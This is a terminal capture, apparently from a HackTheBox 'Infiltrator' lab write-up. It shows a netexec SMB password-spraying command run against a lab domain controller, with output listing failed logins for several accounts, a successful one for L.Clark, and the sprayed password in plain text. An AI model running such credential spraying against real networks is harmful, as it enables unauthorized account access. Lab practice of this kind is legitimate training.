 ┌──(kali㉿kali)-[~/Desktop/HackTheBox/Machines/Infiltrator]
└─$ netexec smb infiltrator.htb -u info/user.list -p info/pass.list --continue-on-success
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\D.Anderson:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\O.Martinez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\K.Turner:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\A.Walker:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\M.Harris:WAT?watismypass! STATUS_ACCOUNT_RESTRICTION
SMB 10.10.11.31 445 DC01 [-] infiltrator.htb\E.Rodriguez:WAT?watismypass! STATUS_LOGON_FAILURE
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\L.Clark:WAT?watismypass!